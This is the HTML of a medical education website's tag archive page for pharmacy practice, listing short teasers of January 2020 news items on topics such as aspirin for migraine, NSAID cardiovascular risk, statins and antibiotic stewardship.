            </li><li class="menu-item sh-nav-login custom-login"><a href="https://cme30.eu/wp-login.php" id="header-login"><span>Login</span></a></li></ul></div>											</nav>

				</div>
			</div>
		</div>

		
<div  id="header-search" class="sh-header-search">
	<div class="sh-table-full">
		<div class="sh-table-cell">

			<div class="line-test">
				<div class="container">

					<form method="get" class="sh-header-search-form" action="https://cme30.eu/">
						<input type="search" class="sh-header-search-input" placeholder="Search Here.." value="" name="s" required />
						<button type="submit" class="sh-header-search-submit">
							<i class="icon-magnifier"></i>
						</button>
						<div class="sh-header-search-close close-header-search">
							<i class="ti-close"></i>
						</div>

											</form>

				</div>
			</div>

		</div>
	</div>
</div>
	</div>
</div>
					</header>

				
							
					


		

        

			<div id="wrapper">
				

				<div class="content-container sh-page-layout-default">
									<div class="container entry-content">
				
				

	<div id="content" class="content-with-sidebar-right">
		<div class="custom-archive sh-group blog-style-masonry">
			


	<article id="post-50363" class="post-item post-item-single post-50363 post type-post status-publish format-standard hentry category-medical-news category-news category-thesynapse-online tag-family-medicine tag-neurology tag-pharmacy-practice">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/got-a-migraine-relief-may-already-be-on-your-medicine-shelf/" class="post-title">

				
					<h2>Got a migraine? Relief may already be on your medicine shelf</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/" class="bypostauthor" itemprop="url" rel="author">
                            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-01-16T16:17:42+00:00"></time>
            <a href="https://cme30.eu/got-a-migraine-relief-may-already-be-on-your-medicine-shelf/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/news/medical-news/" rel="category tag">Medical News</a>, <a href="https://cme30.eu/category/thesynapse-online/news/" rel="category tag">News</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>A research review in The American Journal of Medicine shows that aspirin can be considered a possible clinical option to other, more costly treatment and preventive options for migraines</p>

			</div>



		</div>

	</article>







	<article id="post-50251" class="post-item post-item-single post-50251 post type-post status-publish format-standard hentry category-medical-news-archived category-thesynapse-online tag-cardiology tag-orthopaedics tag-pharmacy-practice tag-rheumatology">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/pain-medications-linked-to-higher-cardiovascular-risks-in-patients-with-osteoarthritis/" class="post-title">

				
					<h2>Pain Medications Linked to Higher Cardiovascular Risks in Patients with Osteoarthritis</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/tscme/" class="bypostauthor" itemprop="url" rel="author">
                Wilfred Galea            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-01-16T16:17:22+00:00"></time>
            <a href="https://cme30.eu/pain-medications-linked-to-higher-cardiovascular-risks-in-patients-with-osteoarthritis/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/medical-news-archived/" rel="category tag">Medical News Archived</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>Nonsteroidal anti-inflammatory drugs (NSAIDs) can help to control the pain and inflammation in individuals with osteoarthritis (OA), but a new Arthritis &amp; Rheumatology study suggests that NSAIDs contribute to cardiovascular side effects in these patients.</p>

			</div>



		</div>

	</article>







	<article id="post-50242" class="post-item post-item-single post-50242 post type-post status-publish format-standard hentry category-medical-news-archived category-thesynapse-online tag-cardiology tag-pharmacy-practice">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/increased-risk-of-cardiovascular-disease-for-healthy-75-year-olds-who-stop-taking-statins/" class="post-title">

				
					<h2>Increased risk of cardiovascular disease for healthy 75-year-olds who stop taking statins</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/tscme/" class="bypostauthor" itemprop="url" rel="author">
                Wilfred Galea            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-01-16T16:17:20+00:00"></time>
            <a href="https://cme30.eu/increased-risk-of-cardiovascular-disease-for-healthy-75-year-olds-who-stop-taking-statins/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/medical-news-archived/" rel="category tag">Medical News Archived</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>Statins are known to reduce the risk of further problems in patients of any age who have already suffered heart problems or stroke. However, until now it has not been clear how effective their use is in preventing such events occurring in healthy people aged&#8230;</p>

			</div>



		</div>

	</article>







	<article id="post-50230" class="post-item post-item-single post-50230 post type-post status-publish format-standard hentry category-medical-news-archived category-thesynapse-online tag-pharmacology tag-pharmacy-practice">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/diabetes-medications-masking-surgical-complication/" class="post-title">

				
					<h2>Diabetes medications masking surgical complication</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/tscme/" class="bypostauthor" itemprop="url" rel="author">
                Wilfred Galea            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-01-16T16:17:17+00:00"></time>
            <a href="https://cme30.eu/diabetes-medications-masking-surgical-complication/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/medical-news-archived/" rel="category tag">Medical News Archived</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>A new class of diabetes medications is masking the potentially dangerous condition of ketoacidosis at the time of surgery. Testing for acid load in the blood of diabetes sufferers who are taking gliflozin medications is needed in order to avoid complications associated with ketoacidosis.</p>

			</div>



		</div>

	</article>







	<article id="post-50207" class="post-item post-item-single post-50207 post type-post status-publish format-standard hentry category-medical-news-archived category-thesynapse-online tag-family-medicine tag-pharmacy-practice tag-rare-diseases">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/a-study-by-the-university-of-granada-investigates-the-role-of-family-doctors-in-advanced-therapies/" class="post-title">

				
					<h2>A study by the University of Granada investigates the role of family doctors in advanced therapies</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/" class="bypostauthor" itemprop="url" rel="author">
                            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-01-16T16:17:14+00:00"></time>
            <a href="https://cme30.eu/a-study-by-the-university-of-granada-investigates-the-role-of-family-doctors-in-advanced-therapies/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/medical-news-archived/" rel="category tag">Medical News Archived</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>A recent study conducted jointly by the Tissue Engineering Research Group of the Department of Histology and the Family Medicine Unit of the University of Granada (UGR) has highlighted the conceptual, attitudinal, and procedural profile of resident hospital doctors specialising in Family Medicine, in relation&#8230;</p>

			</div>



		</div>

	</article>







	<article id="post-50186" class="post-item post-item-single post-50186 post type-post status-publish format-standard hentry category-medical-news-archived category-thesynapse-online tag-oncology tag-pharmacy-practice">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/community-pharmacies-make-a-lifestyle-impact-for-patients-with-prostate-cancer/" class="post-title">

				
					<h2>Community pharmacies make a lifestyle impact for patients with prostate cancer</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/tscme/" class="bypostauthor" itemprop="url" rel="author">
                Wilfred Galea            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-01-16T16:17:11+00:00"></time>
            <a href="https://cme30.eu/community-pharmacies-make-a-lifestyle-impact-for-patients-with-prostate-cancer/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/medical-news-archived/" rel="category tag">Medical News Archived</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>Cardiovascular health and physical activity levels of prostate cancer patients improve following successful interventions by community pharmacies, new research in the British Medical Journal reports.</p>

			</div>



		</div>

	</article>







	<article id="post-50172" class="post-item post-item-single post-50172 post type-post status-publish format-standard hentry category-medical-news-archived category-thesynapse-online tag-cardiology tag-heart-failure tag-pharmacology tag-pharmacy-practice">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/weekly-pharmacy-visits-boost-drug-adherence-and-quality-of-life-in-heart-failure-patients/" class="post-title">

				
					<h2>Weekly pharmacy visits boost drug adherence and quality of life in heart failure patients</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/tscme/" class="bypostauthor" itemprop="url" rel="author">
                Wilfred Galea            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-01-16T16:17:09+00:00"></time>
            <a href="https://cme30.eu/weekly-pharmacy-visits-boost-drug-adherence-and-quality-of-life-in-heart-failure-patients/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/medical-news-archived/" rel="category tag">Medical News Archived</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>Elderly patients with heart failure who see a pharmacist once a week are more likely to take their tablets and be active in daily life, according to late breaking results from the PHARM-CHF randomised controlled trial presented today at Heart Failure 2019, a scientific congress&#8230;</p>

			</div>



		</div>

	</article>







	<article id="post-50126" class="post-item post-item-single post-50126 post type-post status-publish format-standard hentry category-medical-news-archived category-thesynapse-online tag-pharmacology tag-pharmacy-practice tag-psychiatry">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/how-cortisol-affects-exposure-therapy-for-anxiety-disorders/" class="post-title">

				
					<h2>How cortisol affects exposure therapy for anxiety disorders</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/tscme/" class="bypostauthor" itemprop="url" rel="author">
                Wilfred Galea            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-01-16T16:17:00+00:00"></time>
            <a href="https://cme30.eu/how-cortisol-affects-exposure-therapy-for-anxiety-disorders/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/medical-news-archived/" rel="category tag">Medical News Archived</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>Bochum-based psychologists have studied how the application of the stress hormone cortisol affects exposure therapy for anxiety disorders.</p>

			</div>



		</div>

	</article>







	<article id="post-50109" class="post-item post-item-single post-50109 post type-post status-publish format-standard hentry category-medical-news-archived category-thesynapse-online tag-infection-control tag-infections tag-pharmacy-practice">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/the-pressure-to-prescribe-antibiotic-stewardship-in-the-outpatient-setting/" class="post-title">

				
					<h2>The pressure to prescribe: Antibiotic stewardship in the outpatient setting</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/tscme/" class="bypostauthor" itemprop="url" rel="author">
                Wilfred Galea            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-01-16T16:16:56+00:00"></time>
            <a href="https://cme30.eu/the-pressure-to-prescribe-antibiotic-stewardship-in-the-outpatient-setting/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/medical-news-archived/" rel="category tag">Medical News Archived</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>Outpatient healthcare providers inappropriately prescribed antibiotics to 40 percent of patients in a major Veterans Affairs healthcare system, a higher figure than in previous studies examining outpatient antibiotic use, according to a new study appearing in the American Journal of Infection Control (AJIC), the journal&#8230;</p>

			</div>



		</div>

	</article>







	<article id="post-50093" class="post-item post-item-single post-50093 post type-post status-publish format-standard hentry category-medical-news-archived category-thesynapse-online tag-geriatrics tag-pharmacology tag-pharmacy-practice">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/risk-of-over-medication-increases-with-age/" class="post-title">

				
					<h2>Risk of over-medication increases with age</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/tscme/" class="bypostauthor" itemprop="url" rel="author">
                Wilfred Galea            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-01-16T16:16:53+00:00"></time>
            <a href="https://cme30.eu/risk-of-over-medication-increases-with-age/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/medical-news-archived/" rel="category tag">Medical News Archived</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>As people get older, the more likely they are to take several different medicines on a regular basis. However, this increases the risk of adverse effects, including interactions between the various active agents. Electronic decision-support tools for doctors are a possible solution but patients themselves&#8230;</p>

			</div>



		</div>

	</article>







	<article id="post-50080" class="post-item post-item-single post-50080 post type-post status-publish format-standard hentry category-medical-news-archived category-thesynapse-online tag-cardiology tag-pharmacy-practice">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/patients-say-lack-of-physician-guidance-and-fear-of-side-effects-are-why-they-dont-take-statins-as-prescribed/" class="post-title">

				
					<h2>Patients say lack of physician guidance and fear of side effects are why they don’t take statins as prescribed</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/tscme/" class="bypostauthor" itemprop="url" rel="author">
                Wilfred Galea            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-01-16T16:16:51+00:00"></time>
            <a href="https://cme30.eu/patients-say-lack-of-physician-guidance-and-fear-of-side-effects-are-why-they-dont-take-statins-as-prescribed/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/medical-news-archived/" rel="category tag">Medical News Archived</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>Despite guidelines indicating that statins can lower risk of heart attack and stroke, many patients who could benefit do not take them. More than half of eligible patients say they were never offered the cholesterol-lowering drugs; the experience of side effects or fear of side&#8230;</p>

			</div>



		</div>

	</article>







	<article id="post-50050" class="post-item post-item-single post-50050 post type-post status-publish format-standard hentry category-medical-news-archived category-thesynapse-online tag-cardiology tag-neurology tag-pharmacy-practice">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/study-more-than-one-third-of-patients-risking-major-bleeding-by-doubling-up-on-blood-thinners/" class="post-title">

				
					<h2>Study: More Than One-Third of Patients Risking Major Bleeding By Doubling Up on Blood Thinners</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/" class="bypostauthor" itemprop="url" rel="author">
                            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-01-16T16:16:46+00:00"></time>
            <a href="https://cme30.eu/study-more-than-one-third-of-patients-risking-major-bleeding-by-doubling-up-on-blood-thinners/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/medical-news-archived/" rel="category tag">Medical News Archived</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>A daily aspirin is a commonly used, generally safe therapy for people who need help preventing heart attacks or stroke.</p>

			</div>



		</div>

	</article>




		</div>
		<div class="sh-pagination sh-default-color"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://cme30.eu/tag/pharmacy-practice/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://cme30.eu/tag/pharmacy-practice/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://cme30.eu/tag/pharmacy-practice/page/4/">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://cme30.eu/tag/pharmacy-practice/page/8/">8</a></li>
	<li><a class="next page-numbers" href="https://cme30.eu/tag/pharmacy-practice/page/2/">Next</a></li>
</ul>
</div>
	</div>
	<div id="sidebar" class="sidebar-right">
			<div id="text-9" class="widget-item widget_text">			<div class="textwidget"><h3 style="color: rgba(61,61,61,0.69); font-size: 16px; font-weight: 400;">Sponsor Message</h3>
<!-- Either there are no banners, they are disabled or none qualified for this location! -->
</div>
		</div><div id="text-10" class="widget-item widget_text">			<div class="textwidget">
</div>
		</div><div id="tag_cloud-2" class="widget-item widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://cme30.eu/tag/adoloscence/" class="tag-cloud-link tag-link-1611 tag-link-position-1" style="font-size: 8.1707317073171pt;" aria-label="adoloscence (15 items)">adoloscence</a>
<a href="https://cme30.eu/tag/cancer/" class="tag-cloud-link tag-link-1487 tag-link-position-2" style="font-size: 9.1951219512195pt;" aria-label="cancer (20 items)">cancer</a>
<a href="https://cme30.eu/tag/cannabis/" class="tag-cloud-link tag-link-1545 tag-link-position-3" style="font-size: 9.0243902439024pt;" aria-label="cannabis (19 items)">cannabis</a>
<a href="https://cme30.eu/tag/cardiology/" class="tag-cloud-link tag-link-1376 tag-link-position-4" style="font-size: 19.865853658537pt;" aria-label="Cardiology (368 items)">Cardiology</a>
<a href="https://cme30.eu/tag/contribution/" class="tag-cloud-link tag-link-1353 tag-link-position-5" style="font-size: 22pt;" aria-label="Contribution (656 items)">Contribution</a>
<a href="https://cme30.eu/tag/dementia/" class="tag-cloud-link tag-link-1497 tag-link-position-6" style="font-size: 8.8536585365854pt;" aria-label="dementia (18 items)">dementia</a>
<a href="https://cme30.eu/tag/dentistry/" class="tag-cloud-link tag-link-1440 tag-link-position-7" style="font-size: 8pt;" aria-label="Dentistry (14 items)">Dentistry</a>
<a href="https://cme30.eu/tag/dermatology/" class="tag-cloud-link tag-link-1373 tag-link-position-8" style="font-size: 9.3658536585366pt;" aria-label="Dermatology (21 items)">Dermatology</a>
<a href="https://cme30.eu/tag/dermfest/" class="tag-cloud-link tag-link-1599 tag-link-position-9" style="font-size: 9.1951219512195pt;" aria-label="Dermfest (20 items)">Dermfest</a>
<a href="https://cme30.eu/tag/editorial/" class="tag-cloud-link tag-link-1408 tag-link-position-10" style="font-size: 11.670731707317pt;" aria-label="Editorial (40 items)">Editorial</a>
<a href="https://cme30.eu/tag/endocrinology/" class="tag-cloud-link tag-link-1509 tag-link-position-11" style="font-size: 9.1951219512195pt;" aria-label="endocrinology (20 items)">endocrinology</a>
<a href="https://cme30.eu/tag/environmental-health/" class="tag-cloud-link tag-link-1588 tag-link-position-12" style="font-size: 8.6829268292683pt;" aria-label="environmental health (17 items)">environmental health</a>
<a href="https://cme30.eu/tag/exercise/" class="tag-cloud-link tag-link-1484 tag-link-position-13" style="font-size: 12.865853658537pt;" aria-label="exercise (55 items)">exercise</a>
<a href="https://cme30.eu/tag/family-medicine/" class="tag-cloud-link tag-link-1354 tag-link-position-14" style="font-size: 14.487804878049pt;" aria-label="Family Medicine (86 items)">Family Medicine</a>
<a href="https://cme30.eu/tag/francesco-carelli/" class="tag-cloud-link tag-link-1481 tag-link-position-15" style="font-size: 13.80487804878pt;" aria-label="Francesco Carelli (71 items)">Francesco Carelli</a>
<a href="https://cme30.eu/tag/gastroenterology/" class="tag-cloud-link tag-link-1338 tag-link-position-16" style="font-size: 13.207317073171pt;" aria-label="gastroenterology (60 items)">gastroenterology</a>
<a href="https://cme30.eu/tag/genetics/" class="tag-cloud-link tag-link-1381 tag-link-position-17" style="font-size: 8pt;" aria-label="genetics (14 items)">genetics</a>
<a href="https://cme30.eu/tag/geriatrics/" class="tag-cloud-link tag-link-1379 tag-link-position-18" style="font-size: 14.060975609756pt;" aria-label="Geriatrics (76 items)">Geriatrics</a>
<a href="https://cme30.eu/tag/gynaecology/" class="tag-cloud-link tag-link-1490 tag-link-position-19" style="font-size: 11.414634146341pt;" aria-label="gynaecology (37 items)">gynaecology</a>
<a href="https://cme30.eu/tag/hypertension/" class="tag-cloud-link tag-link-1483 tag-link-position-20" style="font-size: 9.1951219512195pt;" aria-label="hypertension (20 items)">hypertension</a>
<a href="https://cme30.eu/tag/infections/" class="tag-cloud-link tag-link-1494 tag-link-position-21" style="font-size: 8.1707317073171pt;" aria-label="infections (15 items)">infections</a>
<a href="https://cme30.eu/tag/infectious-diseases/" class="tag-cloud-link tag-link-1378 tag-link-position-22" style="font-size: 11.329268292683pt;" aria-label="Infectious Diseases (36 items)">Infectious Diseases</a>
<a href="https://cme30.eu/tag/medical-education/" class="tag-cloud-link tag-link-1412 tag-link-position-23" style="font-size: 10.817073170732pt;" aria-label="Medical Education (31 items)">Medical Education</a>
<a href="https://cme30.eu/tag/medical-ethics/" class="tag-cloud-link tag-link-1388 tag-link-position-24" style="font-size: 8.6829268292683pt;" aria-label="Medical Ethics (17 items)">Medical Ethics</a>
<a href="https://cme30.eu/tag/medicine-and-the-arts/" class="tag-cloud-link tag-link-1387 tag-link-position-25" style="font-size: 11.243902439024pt;" aria-label="Medicine and the arts (35 items)">Medicine and the arts</a>
<a href="https://cme30.eu/tag/microbionta/" class="tag-cloud-link tag-link-1539 tag-link-position-26" style="font-size: 9.0243902439024pt;" aria-label="microbionta (19 items)">microbionta</a>
<a href="https://cme30.eu/tag/neurology/" class="tag-cloud-link tag-link-1370 tag-link-position-27" style="font-size: 14.231707317073pt;" aria-label="Neurology (80 items)">Neurology</a>
<a href="https://cme30.eu/tag/nutrition/" class="tag-cloud-link tag-link-1403 tag-link-position-28" style="font-size: 15pt;" aria-label="Nutrition (100 items)">Nutrition</a>
<a href="https://cme30.eu/tag/obesity/" class="tag-cloud-link tag-link-1492 tag-link-position-29" style="font-size: 13.378048780488pt;" aria-label="obesity (63 items)">obesity</a>
<a href="https://cme30.eu/tag/obstetrics/" class="tag-cloud-link tag-link-1495 tag-link-position-30" style="font-size: 13.207317073171pt;" aria-label="obstetrics (61 items)">obstetrics</a>
<a href="https://cme30.eu/tag/oncology/" class="tag-cloud-link tag-link-1424 tag-link-position-31" style="font-size: 15.256097560976pt;" aria-label="Oncology (107 items)">Oncology</a>
<a href="https://cme30.eu/tag/orthopaedics/" class="tag-cloud-link tag-link-1398 tag-link-position-32" style="font-size: 12.09756097561pt;" aria-label="Orthopaedics (45 items)">Orthopaedics</a>
<a href="https://cme30.eu/tag/paediatrics/" class="tag-cloud-link tag-link-1367 tag-link-position-33" style="font-size: 15.853658536585pt;" aria-label="Paediatrics (125 items)">Paediatrics</a>
<a href="https://cme30.eu/tag/pharmacology/" class="tag-cloud-link tag-link-1506 tag-link-position-34" style="font-size: 13.975609756098pt;" aria-label="Pharmacology (75 items)">Pharmacology</a>
<a href="https://cme30.eu/tag/pharmacy-practice/" class="tag-cloud-link tag-link-1366 tag-link-position-35" style="font-size: 14.573170731707pt;" aria-label="Pharmacy Practice (89 items)">Pharmacy Practice</a>
<a href="https://cme30.eu/tag/psychiatry/" class="tag-cloud-link tag-link-1377 tag-link-position-36" style="font-size: 16.19512195122pt;" aria-label="Psychiatry (138 items)">Psychiatry</a>
<a href="https://cme30.eu/tag/public-health/" class="tag-cloud-link tag-link-1369 tag-link-position-37" style="font-size: 18.414634146341pt;" aria-label="Public Health (250 items)">Public Health</a>
<a href="https://cme30.eu/tag/radiology/" class="tag-cloud-link tag-link-1365 tag-link-position-38" style="font-size: 13.463414634146pt;" aria-label="Radiology (65 items)">Radiology</a>
<a href="https://cme30.eu/tag/respiratory-medicine/" class="tag-cloud-link tag-link-1504 tag-link-position-39" style="font-size: 10.817073170732pt;" aria-label="Respiratory Medicine (31 items)">Respiratory Medicine</a>
<a href="https://cme30.eu/tag/rheumatology/" class="tag-cloud-link tag-link-1446 tag-link-position-40" style="font-size: 10.560975609756pt;" aria-label="Rheumatology (29 items)">Rheumatology</a>
<a href="https://cme30.eu/tag/smoking/" class="tag-cloud-link tag-link-1503 tag-link-position-41" style="font-size: 10.646341463415pt;" aria-label="smoking (30 items)">smoking</a>
<a href="https://cme30.eu/tag/surgery/" class="tag-cloud-link tag-link-1386 tag-link-position-42" style="font-size: 11.926829268293pt;" aria-label="Surgery (43 items)">Surgery</a>
<a href="https://cme30.eu/tag/thesynapse-interview/" class="tag-cloud-link tag-link-1390 tag-link-position-43" style="font-size: 12.524390243902pt;" aria-label="TheSynapse Interview (50 items)">TheSynapse Interview</a>
<a href="https://cme30.eu/tag/urology/" class="tag-cloud-link tag-link-1368 tag-link-position-44" style="font-size: 10.90243902439pt;" aria-label="Urology (32 items)">Urology</a>
<a href="https://cme30.eu/tag/womens-health/" class="tag-cloud-link tag-link-1372 tag-link-position-45" style="font-size: 14.658536585366pt;" aria-label="Women&#039;s health (91 items)">Women&#039;s health</a></div>
</div><div id="text-8" class="widget-item widget_text"><h3 class="widget-title">Get Social</h3>			<div class="textwidget"><div class="sh-social-widgets"><a href="https://twitter.com/TheSynapseNews" class="sh-social-widgets-item" target="_blank" rel="noopener"><i class="icon-social-facebook"></i></a><a href="https://www.youtube.com/channel/UCTg4WnwzN4NLhoFeDJsAUkw" class="sh-social-widgets-item" target="_blank" rel="noopener"><i class="icon-social-youtube"></i></a><a href="https://www.linkedin.com/company/5238796/admin/" class="sh-social-widgets-item" target="_blank" rel="noopener"><i class="icon-social-linkedin"></i></a></div>
</div>
		</div>
	</div>


			</div>
		</div>

					
				<footer class="sh-footer">
					
						<div class="sh-footer-widgets">
							<div class="container">
								<div class="sh-footer-columns">
									<div id="nav_menu-2" class="widget-item widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9256"><a href = "https://cme30.eu/">Home</a></li>
<li id="menu-item-9257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9257"><a href = "https://cme30.eu/events/">Events</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9258"><a href = "https://cme30.eu/modules/">Courses</a></li>
<li id="menu-item-9259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9259"><a href = "#">Research</a></li>
<li id="menu-item-9260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9260"><a href = "https://cme30.eu/thesynapse-magazines/">TheSynapse Magazine</a></li>
